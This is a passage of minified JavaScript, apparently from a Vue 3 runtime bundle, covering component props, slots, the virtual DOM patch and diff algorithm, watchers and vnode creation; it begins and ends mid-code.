Yo(e,t,n,s){const{props:r,attrs:i,vnode:{patchFlag:o}}=e,l=V(r),[f]=e.propsOptions;let d=!1;if((s||o>0)&&!(o&16)){if(o&8){const a=e.vnode.dynamicProps;for(let h=0;h<a.length;h++){let b=a[h];if(wn(e.emitsOptions,b))continue;const S=t[b];if(f)if(j(i,b))S!==i[b]&&(i[b]=S,d=!0);else{const A=we(b);r[A]=Yn(f,l,A,S,e,!1)}else S!==i[b]&&(i[b]=S,d=!0)}}}else{oi(e,t,r,i)&&(d=!0);let a;for(const h in l)(!t||!j(t,h)&&((a=Ze(h))===h||!j(t,a)))&&(f?n&&(n[h]!==void 0||n[a]!==void 0)&&(r[h]=Yn(f,l,h,void 0,e,!0)):delete r[h]);if(i!==l)for(const h in i)(!t||!j(t,h))&&(delete i[h],d=!0)}d&&Ue(e.attrs,"set","")}function oi(e,t,n,s){const[r,i]=e.propsOptions;let o=!1,l;if(t)for(let f in t){if(It(f))continue;const d=t[f];let a;r&&j(r,a=we(f))?!i||!i.includes(a)?n[a]=d:(l||(l={}))[a]=d:wn(e.emitsOptions,f)||(!(f in s)||d!==s[f])&&(s[f]=d,o=!0)}if(i){const f=V(n),d=l||W;for(let a=0;a<i.length;a++){const h=i[a];n[h]=Yn(r,f,h,d[h],e,!j(d,h))}}return o}function Yn(e,t,n,s,r,i){const o=e[n];if(o!=null){const l=j(o,"default");if(l&&s===void 0){const f=o.default;if(o.type!==Function&&!o.skipFactory&&F(f)){const{propsDefaults:d}=r;if(n in d)s=d[n];else{const a=Gt(r);s=d[n]=f.call(null,t),a()}}else s=f;r.ce&&r.ce._setProp(n,s)}o[0]&&(i&&!l?s=!1:o[1]&&(s===""||s===Ze(n))&&(s=!0))}return s}const Xo=new WeakMap;function li(e,t,n=!1){const s=n?Xo:t.propsCache,r=s.get(e);if(r)return r;const i=e.props,o={},l=[];let f=!1;if(!F(e)){const a=h=>{f=!0;const[b,S]=li(h,t,!0);ie(o,b),S&&l.push(...S)};!n&&t.mixins.length&&t.mixins.forEach(a),e.extends&&a(e.extends),e.mixins&&e.mixins.forEach(a)}if(!i&&!f)return k(e)&&s.set(e,pt),pt;if(O(i))for(let a=0;a<i.length;a++){const h=we(i[a]);Hs(h)&&(o[h]=W)}else if(i)for(const a in i){const h=we(a);if(Hs(h)){const b=i[a],S=o[h]=O(b)||F(b)?{type:b}:ie({},b),A=S.type;let w=!1,U=!0;if(O(A))for(let N=0;N<A.length;++N){const H=A[N],L=F(H)&&H.name;if(L==="Boolean"){w=!0;break}else L==="String"&&(U=!1)}else w=F(A)&&A.name==="Boolean";S[0]=w,S[1]=U,(w||j(S,"default"))&&l.push(h)}}const d=[o,l];return k(e)&&s.set(e,d),d}function Hs(e){return e[0]!=="$"&&!It(e)}const fi=e=>e[0]==="_"||e==="$stable",bs=e=>O(e)?e.map(De):[De(e)],Zo=(e,t,n)=>{if(t._n)return t;const s=To((...r)=>bs(t(...r)),n);return s._c=!1,s},ci=(e,t,n)=>{const s=e._ctx;for(const r in e){if(fi(r))continue;const i=e[r];if(F(i))t[r]=Zo(r,i,s);else if(i!=null){const o=bs(i);t[r]=()=>o}}},ui=(e,t)=>{const n=bs(t);e.slots.default=()=>n},ai=(e,t,n)=>{for(const s in t)(n||s!=="_")&&(e[s]=t[s])},Qo=(e,t,n)=>{const s=e.slots=ri();if(e.vnode.shapeFlag&32){const r=t._;r?(ai(s,t,n),n&&pr(s,"_",r,!0)):ci(t,s)}else t&&ui(e,t)},el=(e,t,n)=>{const{vnode:s,slots:r}=e;let i=!0,o=W;if(s.shapeFlag&32){const l=t._;l?n&&l===1?i=!1:ai(r,t,n):(i=!t.$stable,ci(t,r)),o=t}else t&&(ui(e,t),o={default:1});if(i)for(const l in r)!fi(l)&&o[l]==null&&delete r[l]},be=pl;function tl(e){return nl(e)}function nl(e,t){const n=vn();n.__VUE__=!0;const{insert:s,remove:r,patchProp:i,createElement:o,createText:l,createComment:f,setText:d,setElementText:a,parentNode:h,nextSibling:b,setScopeId:S=Ee,insertStaticContent:A}=e,w=(c,u,p,_=null,g=null,m=null,C=void 0,x=null,v=!!u.dynamicChildren)=>{if(c===u)return;c&&!ft(c,u)&&(_=zt(c),Ie(c,g,m,!0),c=null),u.patchFlag===-2&&(v=!1,u.dynamicChildren=null);const{type:y,ref:P,shapeFlag:T}=u;switch(y){case En:U(c,u,p,_);break;case he:N(c,u,p,_);break;case Nt:c==null&&H(u,p,_,C);break;case me:E(c,u,p,_,g,m,C,x,v);break;default:T&1?q(c,u,p,_,g,m,C,x,v):T&6?Y(c,u,p,_,g,m,C,x,v):(T&64||T&128)&&y.process(c,u,p,_,g,m,C,x,v,Tt)}P!=null&&g&&dn(P,c&&c.ref,m,u||c,!u)},U=(c,u,p,_)=>{if(c==null)s(u.el=l(u.children),p,_);else{const g=u.el=c.el;u.children!==c.children&&d(g,u.children)}},N=(c,u,p,_)=>{c==null?s(u.el=f(u.children||""),p,_):u.el=c.el},H=(c,u,p,_)=>{[c.el,c.anchor]=A(c.children,u,p,_,c.el,c.anchor)},L=({el:c,anchor:u},p,_)=>{let g;for(;c&&c!==u;)g=b(c),s(c,p,_),c=g;s(u,p,_)},I=({el:c,anchor:u})=>{let p;for(;c&&c!==u;)p=b(c),r(c),c=p;r(u)},q=(c,u,p,_,g,m,C,x,v)=>{u.type==="svg"?C="svg":u.type==="math"&&(C="mathml"),c==null?te(u,p,_,g,m,C,x,v):D(c,u,g,m,C,x,v)},te=(c,u,p,_,g,m,C,x)=>{let v,y;const{props:P,shapeFlag:T,transition:M,dirs:R}=c;if(v=c.el=o(c.type,m,P&&P.is,P),T&8?a(v,c.children):T&16&&pe(c.children,v,null,_,g,Hn(c,m),C,x),R&&st(c,null,_,"created"),ue(v,c,c.scopeId,C,_),P){for(const J in P)J!=="value"&&!It(J)&&i(v,J,null,P[J],m,_);"value"in P&&i(v,"value",null,P.value,m),(y=P.onVnodeBeforeMount)&&Ne(y,_,c)}R&&st(c,null,_,"beforeMount");const $=sl(g,M);$&&M.beforeEnter(v),s(v,u,p),((y=P&&P.onVnodeMounted)||$||R)&&be(()=>{y&&Ne(y,_,c),$&&M.enter(v),R&&st(c,null,_,"mounted")},g)},ue=(c,u,p,_,g)=>{if(p&&S(c,p),_)for(let m=0;m<_.length;m++)S(c,_[m]);if(g){let m=g.subTree;if(u===m||_i(m.type)&&(m.ssContent===u||m.ssFallback===u)){const C=g.vnode;ue(c,C,C.scopeId,C.slotScopeIds,g.parent)}}},pe=(c,u,p,_,g,m,C,x,v=0)=>{for(let y=v;y<c.length;y++){const P=c[y]=x?Je(c[y]):De(c[y]);w(null,P,u,p,_,g,m,C,x)}},D=(c,u,p,_,g,m,C)=>{const x=u.el=c.el;let{patchFlag:v,dynamicChildren:y,dirs:P}=u;v|=c.patchFlag&16;const T=c.props||W,M=u.props||W;let R;if(p&&rt(p,!1),(R=M.onVnodeBeforeUpdate)&&Ne(R,p,u,c),P&&st(u,c,p,"beforeUpdate"),p&&rt(p,!0),(T.innerHTML&&M.innerHTML==null||T.textContent&&M.textContent==null)&&a(x,""),y?K(c.dynamicChildren,y,x,p,_,Hn(u,g),m):C||G(c,u,x,null,p,_,Hn(u,g),m,!1),v>0){if(v&16)X(x,T,M,p,g);else if(v&2&&T.class!==M.class&&i(x,"class",null,M.class,g),v&4&&i(x,"style",T.style,M.style,g),v&8){const $=u.dynamicProps;for(let J=0;J<$.length;J++){const B=$[J],_e=T[B],ge=M[B];(ge!==_e||B==="value")&&i(x,B,_e,ge,g,p)}}v&1&&c.children!==u.children&&a(x,u.children)}else!C&&y==null&&X(x,T,M,p,g);((R=M.onVnodeUpdated)||P)&&be(()=>{R&&Ne(R,p,u,c),P&&st(u,c,p,"updated")},_)},K=(c,u,p,_,g,m,C)=>{for(let x=0;x<u.length;x++){const v=c[x],y=u[x],P=v.el&&(v.type===me||!ft(v,y)||v.shapeFlag&70)?h(v.el):p;w(v,y,P,null,_,g,m,C,!0)}},X=(c,u,p,_,g)=>{if(u!==p){if(u!==W)for(const m in u)!It(m)&&!(m in p)&&i(c,m,u[m],null,g,_);for(const m in p){if(It(m))continue;const C=p[m],x=u[m];C!==x&&m!=="value"&&i(c,m,x,C,g,_)}"value"in p&&i(c,"value",u.value,p.value,g)}},E=(c,u,p,_,g,m,C,x,v)=>{const y=u.el=c?c.el:l(""),P=u.anchor=c?c.anchor:l("");let{patchFlag:T,dynamicChildren:M,slotScopeIds:R}=u;R&&(x=x?x.concat(R):R),c==null?(s(y,p,_),s(P,p,_),pe(u.children||[],p,P,g,m,C,x,v)):T>0&&T&64&&M&&c.dynamicChildren?(K(c.dynamicChildren,M,p,g,m,C,x),(u.key!=null||g&&u===g.subTree)&&di(c,u,!0)):G(c,u,p,P,g,m,C,x,v)},Y=(c,u,p,_,g,m,C,x,v)=>{u.slotScopeIds=x,c==null?u.shapeFlag&512?g.ctx.activate(u,p,_,C,v):oe(u,p,_,g,m,C,v):He(c,u,v)},oe=(c,u,p,_,g,m,C)=>{const x=c.component=Sl(c,_,g);if(qt(c)&&(x.ctx.renderer=Tt),Cl(x,!1,C),x.asyncDep){if(g&&g.registerDep(x,ne,C),!c.el){const v=x.subTree=ee(he);N(null,v,u,p)}}else ne(x,c,u,p,g,m,C)},He=(c,u,p)=>{const _=u.component=c.component;if(dl(c,u,p))if(_.asyncDep&&!_.asyncResolved){Z(_,u,p);return}else _.next=u,_.update();else u.el=c.el,_.vnode=u},ne=(c,u,p,_,g,m,C)=>{const x=()=>{if(c.isMounted){let{next:T,bu:M,u:R,parent:$,vnode:J}=c;{const Re=hi(c);if(Re){T&&(T.el=J.el,Z(c,T,C)),Re.asyncDep.then(()=>{c.isUnmounted||x()});return}}let B=T,_e;rt(c,!1),T?(T.el=J.el,Z(c,T,C)):T=J,M&&nn(M),(_e=T.props&&T.props.onVnodeBeforeUpdate)&&Ne(_e,$,T,J),rt(c,!0);const ge=Vs(c),Pe=c.subTree;c.subTree=ge,w(Pe,ge,h(Pe.el),zt(Pe),c,g,m),T.el=ge.el,B===null&&hl(c,ge.el),R&&be(R,g),(_e=T.props&&T.props.onVnodeUpdated)&&be(()=>Ne(_e,$,T,J),g)}else{let T;const{el:M,props:R}=u,{bm:$,m:J,parent:B,root:_e,type:ge}=c,Pe=yt(u);rt(c,!1),$&&nn($),!Pe&&(T=R&&R.onVnodeBeforeMount)&&Ne(T,B,u),rt(c,!0);{_e.ce&&_e.ce._injectChildStyle(ge);const Re=c.subTree=Vs(c);w(null,Re,p,_,c,g,m),u.el=Re.el}if(J&&be(J,g),!Pe&&(T=R&&R.onVnodeMounted)){const Re=u;be(()=>Ne(T,B,Re),g)}(u.shapeFlag&256||B&&yt(B.vnode)&&B.vnode.shapeFlag&256)&&c.a&&be(c.a,g),c.isMounted=!0,u=p=_=null}};c.scope.on();const v=c.effect=new yr(x);c.scope.off();const y=c.update=v.run.bind(v),P=c.job=v.runIfDirty.bind(v);P.i=c,P.id=c.uid,v.scheduler=()=>gs(P),rt(c,!0),y()},Z=(c,u,p)=>{u.component=c;const _=c.vnode.props;c.vnode=u,c.next=null,Yo(c,u.props,_,p),el(c,u.children,p),Qe(),Ms(c),et()},G=(c,u,p,_,g,m,C,x,v=!1)=>{const y=c&&c.children,P=c?c.shapeFlag:0,T=u.children,{patchFlag:M,shapeFlag:R}=u;if(M>0){if(M&128){Jt(y,T,p,_,g,m,C,x,v);return}else if(M&256){tt(y,T,p,_,g,m,C,x,v);return}}R&8?(P&16&&Ct(y,g,m),T!==y&&a(p,T)):P&16?R&16?Jt(y,T,p,_,g,m,C,x,v):Ct(y,g,m,!0):(P&8&&a(p,""),R&16&&pe(T,p,_,g,m,C,x,v))},tt=(c,u,p,_,g,m,C,x,v)=>{c=c||pt,u=u||pt;const y=c.length,P=u.length,T=Math.min(y,P);let M;for(M=0;M<T;M++){const R=u[M]=v?Je(u[M]):De(u[M]);w(c[M],R,p,null,g,m,C,x,v)}y>P?Ct(c,g,m,!0,!1,T):pe(u,p,_,g,m,C,x,v,T)},Jt=(c,u,p,_,g,m,C,x,v)=>{let y=0;const P=u.length;let T=c.length-1,M=P-1;for(;y<=T&&y<=M;){const R=c[y],$=u[y]=v?Je(u[y]):De(u[y]);if(ft(R,$))w(R,$,p,null,g,m,C,x,v);else break;y++}for(;y<=T&&y<=M;){const R=c[T],$=u[M]=v?Je(u[M]):De(u[M]);if(ft(R,$))w(R,$,p,null,g,m,C,x,v);else break;T--,M--}if(y>T){if(y<=M){const R=M+1,$=R<P?u[R].el:_;for(;y<=M;)w(null,u[y]=v?Je(u[y]):De(u[y]),p,$,g,m,C,x,v),y++}}else if(y>M)for(;y<=T;)Ie(c[y],g,m,!0),y++;else{const R=y,$=y,J=new Map;for(y=$;y<=M;y++){const ye=u[y]=v?Je(u[y]):De(u[y]);ye.key!=null&&J.set(ye.key,y)}let B,_e=0;const ge=M-$+1;let Pe=!1,Re=0;const wt=new Array(ge);for(y=0;y<ge;y++)wt[y]=0;for(y=R;y<=T;y++){const ye=c[y];if(_e>=ge){Ie(ye,g,m,!0);continue}let Fe;if(ye.key!=null)Fe=J.get(ye.key);else for(B=$;B<=M;B++)if(wt[B-$]===0&&ft(ye,u[B])){Fe=B;break}Fe===void 0?Ie(ye,g,m,!0):(wt[Fe-$]=y+1,Fe>=Re?Re=Fe:Pe=!0,w(ye,u[Fe],p,null,g,m,C,x,v),_e++)}const Cs=Pe?rl(wt):pt;for(B=Cs.length-1,y=ge-1;y>=0;y--){const ye=$+y,Fe=u[ye],Ts=ye+1<P?u[ye+1].el:_;wt[y]===0?w(null,Fe,p,Ts,g,m,C,x,v):Pe&&(B<0||y!==Cs[B]?nt(Fe,p,Ts,2):B--)}}},nt=(c,u,p,_,g=null)=>{const{el:m,type:C,transition:x,children:v,shapeFlag:y}=c;if(y&6){nt(c.component.subTree,u,p,_);return}if(y&128){c.suspense.move(u,p,_);return}if(y&64){C.move(c,u,p,Tt);return}if(C===me){s(m,u,p);for(let T=0;T<v.length;T++)nt(v[T],u,p,_);s(c.anchor,u,p);return}if(C===Nt){L(c,u,p);return}if(_!==2&&y&1&&x)if(_===0)x.beforeEnter(m),s(m,u,p),be(()=>x.enter(m),g);else{const{leave:T,delayLeave:M,afterLeave:R}=x,$=()=>s(m,u,p),J=()=>{T(m,()=>{$(),R&&R()})};M?M(m,$,J):J()}else s(m,u,p)},Ie=(c,u,p,_=!1,g=!1)=>{const{type:m,props:C,ref:x,children:v,dynamicChildren:y,shapeFlag:P,patchFlag:T,dirs:M,cacheIndex:R}=c;if(T===-2&&(g=!1),x!=null&&dn(x,null,p,c,!0),R!=null&&(u.renderCache[R]=void 0),P&256){u.ctx.deactivate(c);return}const $=P&1&&M,J=!yt(c);let B;if(J&&(B=C&&C.onVnodeBeforeUnmount)&&Ne(B,u,c),P&6)Ii(c.component,p,_);else{if(P&128){c.suspense.unmount(p,_);return}$&&st(c,null,u,"beforeUnmount"),P&64?c.type.remove(c,u,p,Tt,_):y&&!y.hasOnce&&(m!==me||T>0&&T&64)?Ct(y,u,p,!1,!0):(m===me&&T&384||!g&&P&16)&&Ct(v,u,p),_&&xs(c)}(J&&(B=C&&C.onVnodeUnmounted)||$)&&be(()=>{B&&Ne(B,u,c),$&&st(c,null,u,"unmounted")},p)},xs=c=>{const{type:u,el:p,anchor:_,transition:g}=c;if(u===me){Mi(p,_);return}if(u===Nt){I(c);return}const m=()=>{r(p),g&&!g.persisted&&g.afterLeave&&g.afterLeave()};if(c.shapeFlag&1&&g&&!g.persisted){const{leave:C,delayLeave:x}=g,v=()=>C(p,m);x?x(c.el,m,v):v()}else m()},Mi=(c,u)=>{let p;for(;c!==u;)p=b(c),r(c),c=p;r(u)},Ii=(c,u,p)=>{const{bum:_,scope:g,job:m,subTree:C,um:x,m:v,a:y}=c;$s(v),$s(y),_&&nn(_),g.stop(),m&&(m.flags|=8,Ie(C,c,u,p)),x&&be(x,u),be(()=>{c.isUnmounted=!0},u),u&&u.pendingBranch&&!u.isUnmounted&&c.asyncDep&&!c.asyncResolved&&c.suspenseId===u.pendingId&&(u.deps--,u.deps===0&&u.resolve())},Ct=(c,u,p,_=!1,g=!1,m=0)=>{for(let C=m;C<c.length;C++)Ie(c[C],u,p,_,g)},zt=c=>{if(c.shapeFlag&6)return zt(c.component.subTree);if(c.shapeFlag&128)return c.suspense.next();const u=b(c.anchor||c.el),p=u&&u[wo];return p?b(p):u};let On=!1;const Ss=(c,u,p)=>{c==null?u._vnode&&Ie(u._vnode,null,null,!0):w(u._vnode||null,c,u,null,null,null,p),u._vnode=c,On||(On=!0,Ms(),$r(),On=!1)},Tt={p:w,um:Ie,m:nt,r:xs,mt:oe,mc:pe,pc:G,pbc:K,n:zt,o:e};return{render:Ss,hydrate:void 0,createApp:Go(Ss)}}function Hn({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function rt({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function sl(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function di(e,t,n=!1){const s=e.children,r=t.children;if(O(s)&&O(r))for(let i=0;i<s.length;i++){const o=s[i];let l=r[i];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=r[i]=Je(r[i]),l.el=o.el),!n&&l.patchFlag!==-2&&di(o,l)),l.type===En&&(l.el=o.el)}}function rl(e){const t=e.slice(),n=[0];let s,r,i,o,l;const f=e.length;for(s=0;s<f;s++){const d=e[s];if(d!==0){if(r=n[n.length-1],e[r]<d){t[s]=r,n.push(s);continue}for(i=0,o=n.length-1;i<o;)l=i+o>>1,e[n[l]]<d?i=l+1:o=l;d<e[n[i]]&&(i>0&&(t[s]=n[i-1]),n[i]=s)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}function hi(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:hi(t)}function $s(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const il=Symbol.for("v-scx"),ol=()=>sn(il);function rn(e,t,n){return pi(e,t,n)}function pi(e,t,n=W){const{immediate:s,deep:r,flush:i,once:o}=n,l=ie({},n),f=t&&s||!t&&i!=="post";let d;if(vt){if(i==="sync"){const S=ol();d=S.__watcherHandles||(S.__watcherHandles=[])}else if(!f){const S=()=>{};return S.stop=Ee,S.resume=Ee,S.pause=Ee,S}}const a=se;l.call=(S,A,w)=>Me(S,a,A,w);let h=!1;i==="post"?l.scheduler=S=>{be(S,a&&a.suspense)}:i!=="sync"&&(h=!0,l.scheduler=(S,A)=>{A?S():gs(S)}),l.augmentJob=S=>{t&&(S.flags|=4),h&&(S.flags|=2,a&&(S.id=a.uid,S.i=a))};const b=xo(e,t,l);return vt&&(d?d.push(b):f&&b()),b}function ll(e,t,n){const s=this.proxy,r=Q(e)?e.includes(".")?gi(s,e):()=>s[e]:e.bind(s,s);let i;F(t)?i=t:(i=t.handler,n=t);const o=Gt(this),l=pi(r,i.bind(s),n);return o(),l}function gi(e,t){const n=t.split(".");return()=>{let s=e;for(let r=0;r<n.length&&s;r++)s=s[n[r]];return s}}const fl=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${we(t)}Modifiers`]||e[`${Ze(t)}Modifiers`];function cl(e,t,...n){if(e.isUnmounted)return;const s=e.vnode.props||W;let r=n;const i=t.startsWith("update:"),o=i&&fl(s,t.slice(7));o&&(o.trim&&(r=n.map(a=>Q(a)?a.trim():a)),o.number&&(r=n.map(fn)));let l,f=s[l=tn(t)]||s[l=tn(we(t))];!f&&i&&(f=s[l=tn(Ze(t))]),f&&Me(f,e,6,r);const d=s[l+"Once"];if(d){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,Me(d,e,6,r)}}function mi(e,t,n=!1){const s=t.emitsCache,r=s.get(e);if(r!==void 0)return r;const i=e.emits;let o={},l=!1;if(!F(e)){const f=d=>{const a=mi(d,t,!0);a&&(l=!0,ie(o,a))};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}return!i&&!l?(k(e)&&s.set(e,null),null):(O(i)?i.forEach(f=>o[f]=null):ie(o,i),k(e)&&s.set(e,o),o)}function wn(e,t){return!e||!_n(t)?!1:(t=t.slice(2).replace(/Once$/,""),j(e,t[0].toLowerCase()+t.slice(1))||j(e,Ze(t))||j(e,t))}function Vs(e){const{type:t,vnode:n,proxy:s,withProxy:r,propsOptions:[i],slots:o,attrs:l,emit:f,render:d,renderCache:a,props:h,data:b,setupState:S,ctx:A,inheritAttrs:w}=e,U=an(e);let N,H;try{if(n.shapeFlag&4){const I=r||s,q=I;N=De(d.call(q,I,a,h,S,b,A)),H=l}else{const I=t;N=De(I.length>1?I(h,{attrs:l,slots:o,emit:f}):I(h,null)),H=t.props?l:ul(l)}}catch(I){Lt.length=0,kt(I,e,1),N=ee(he)}let L=N;if(H&&w!==!1){const I=Object.keys(H),{shapeFlag:q}=L;I.length&&q&7&&(i&&I.some(ss)&&(H=al(H,i)),L=Ye(L,H,!1,!0))}return n.dirs&&(L=Ye(L,null,!1,!0),L.dirs=L.dirs?L.dirs.concat(n.dirs):n.dirs),n.transition&&Vt(L,n.transition),N=L,an(U),N}const ul=e=>{let t;for(const n in e)(n==="class"||n==="style"||_n(n))&&((t||(t={}))[n]=e[n]);return t},al=(e,t)=>{const n={};for(const s in e)(!ss(s)||!(s.slice(9)in t))&&(n[s]=e[s]);return n};function dl(e,t,n){const{props:s,children:r,component:i}=e,{props:o,children:l,patchFlag:f}=t,d=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&f>=0){if(f&1024)return!0;if(f&16)return s?js(s,o,d):!!o;if(f&8){const a=t.dynamicProps;for(let h=0;h<a.length;h++){const b=a[h];if(o[b]!==s[b]&&!wn(d,b))return!0}}}else return(r||l)&&(!l||!l.$stable)?!0:s===o?!1:s?o?js(s,o,d):!0:!!o;return!1}function js(e,t,n){const s=Object.keys(t);if(s.length!==Object.keys(e).length)return!0;for(let r=0;r<s.length;r++){const i=s[r];if(t[i]!==e[i]&&!wn(n,i))return!0}return!1}function hl({vnode:e,parent:t},n){for(;t;){const s=t.subTree;if(s.suspense&&s.suspense.activeBranch===e&&(s.el=e.el),s===e)(e=t.vnode).el=n,t=t.parent;else break}}const _i=e=>e.__isSuspense;function pl(e,t){t&&t.pendingBranch?O(e)?t.effects.push(...e):t.effects.push(e):Hr(e)}const me=Symbol.for("v-fgt"),En=Symbol.for("v-txt"),he=Symbol.for("v-cmt"),Nt=Symbol.for("v-stc"),Lt=[];let xe=null;function Xn(e=!1){Lt.push(xe=e?null:[])}function gl(){Lt.pop(),xe=Lt[Lt.length-1]||null}let jt=1;function Us(e,t=!1){jt+=e,e<0&&xe&&t&&(xe.hasOnce=!0)}function yi(e){return e.dynamicChildren=jt>0?xe||pt:null,gl(),jt>0&&xe&&xe.push(e),e}function Tf(e,t,n,s,r,i){return yi(vi(e,t,n,s,r,i,!0))}function Zn(e,t,n,s,r){return yi(ee(e,t,n,s,r,!0))}function Ut(e){return e?e.__v_isVNode===!0:!1}function ft(e,t){return e.type===t.type&&e.key===t.key}const bi=({key:e})=>e??null,on=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Q(e)||ce(e)||F(e)?{i:re,r:e,k:t,f:!!n}:e:null);function vi(e,t=null,n=null,s=0,r=null,i=e===me?0:1,o=!1,l=!1){const f={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&bi(t),ref:t&&on(t),scopeId:jr,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:s,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:re};return l?(vs(f,n),i&128&&e.normalize(f)):n&&(f.shapeFlag|=Q(n)?8:16),jt>0&&!o&&xe&&(f.patchFlag>0||i&6)&&f.patchFlag!==32&&xe.push(f),f}const ee=ml;function ml(e,t=null,n=null,s=0,r=null,i=!1){if((!e||e===Xr)&&(e=he),Ut(e)){const l=Ye(e,t,!0);return n&&vs(l,n),jt>0&&!i&&xe&&(l.shapeFlag&6?xe[xe.indexOf(e)]=l:xe.push(l)),l.patchFlag=-2,l}if(Ol(e)&&(e=e.__vccOpts),t){t=_l(t);let{class:l,style:f}=t;l&&!Q(l)&&(t.class=Sn(l)),k(f)&&(ps(f)&&!O(f)&&(f=ie({},f)),t.style=xn(f))}const o=Q(e)?1:_i(e)?128:Ur(e)?64:k(e)?4:F(e)?2:0;return vi(e,t,n,s,r,o,i,!0)}function _l(e){return e?ps(e)||ii(e)?ie({},e):e:null}function Ye(e,t,n=!1,s=!1){const{props:r,ref:i,patchFlag:o,children:l,transition:f}=e,d=t?bl(r||{},t):r,a={__v_isVNode:!0,__v_skip:!0,type:e.type,props:d,key:d&&bi(d),ref:t&&t.ref?n&&i?O(i)?i.concat(on(t)):[i,on(t)]:on(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==me?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:f,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Ye(e.ssContent),ssFallback:e.ssFallback&&Ye(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return f&&s&&Vt(a,f.clone(a)),a}function yl(e=" ",t=0){return ee(En,null,e,t)}function wf(e,t){const n=ee(Nt,null,e);return n.staticCount=t,n}function Ef(e="",t=!1){return t?(Xn(),Zn(he,null,e)):ee(he,null,e)}function De(e){return e==null||typeof e=="boolean"?ee(he):O(e)?ee(me,null,e.slice()):Ut(e)?Je(e):ee(En,null,String(e))}function Je(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Ye(e)}function vs(e,t){let n=0;const{shapeFlag:s}=e;if(t==null)t=null;else if(O(t))n=16;else if(typeof t=="object")if(s&65){const r=t.default;r&&(r._c&&(r._d=!1),vs(e,r()),r._c&&(r._d=!0));return}else{n=32;const r=t._;!r&&!ii(t)?t._ctx=re:r===3&&re&&(re.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else F(t)?(t={default:t,_ctx:re},n=32):(t=String(t),s&64?(n=16,t=[yl(t)]):n=8);e.children=t,e.shapeFlag|=n}function bl(...e){const t={};for(let n=0;n<e.length;n++){const s=e[n];for(const r in s)if(r==="class")t.class!==s.class&&(t.class=Sn([t.class,s.class]));else if(r==="style")t.style=xn([t.style,s.style]);else if(_n(r)){const i=t[r],o=s[r];o&&i!==o&&!(O(i)&&i.includes(o))&&(t[r]=i?[].concat(i,o):o)}else r!==""&&(t[r]=s[r])}return t}function Ne(e,t,n,s=null){Me(e,t,7,[n,s])}const vl=ni();let xl=0;function Sl(e,t,n){const s=e.type,r=(t?t.appContext:e.appContext)||vl,i={uid:xl++,vnode:e,type:s,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new ki(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:li(s,r),emitsOptions:mi(s,r),emit:null,emitted:null,propsDefaults:W,inheritAttrs:s.inheritAttrs,ctx:W,data:W,props:W,attrs:W,slots:W,refs:W,setupState:W,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=cl.bind(null,i),e.ce&&e.ce(i),i}let se=null;const xi=()=>se||re;let pn,Qn;{const e=vn(),t=(n,s)=>{let r;return(r=e[n])||(r=e[n]=[]),r.push(s),i=>{r.length>1?r.forEach(o=>o(i)):r[0](i)}};pn=t("__VUE_INSTANCE_SETTERS__",n=>se=n),Qn=t("__VUE_SSR_SETTERS__",n=>vt=n)}const Gt=e=>{const t=se;return pn(e),e.scope.on(),()=>{e.scope.off(),pn(t)}},Bs=()=>{se&&se.scope.off(),pn(null)};function Si(e){return e.vnode.shapeFlag&4}let vt=!1;function Cl(e,t=!1,n=!1){t&&Qn(t);const{props:s,children:r}=e.vnode,i=Si(e);zo(e,s,i,t),Qo(e,r,n);const o=i?Tl(e,t):void 0;return t&&Qn(!1),o}function Tl(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,jo);const{setup:s}=n;if(s){Qe();const r=e.setupContext=s.length>1?El(e):null,i=Gt(e),o=Wt(s,e,0,[e.props,r]),l=ar(o);if(et(),i(),(l||e.sp)&&!yt(e)&&ms(e),l){if(o.then(Bs,Bs),t)return o.then(f=>{Ks(e,f)}).catch(f=>{kt(f,e,0)});e.asyncDep=o}else Ks(e,o)}else Ci(e)}function Ks(e,t,n){F(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:k(t)&&(e.setupState=Fr(t)),Ci(e)}function Ci(e,t,n){const s=e.type;e.render||(e.render=s.render||Ee);{const 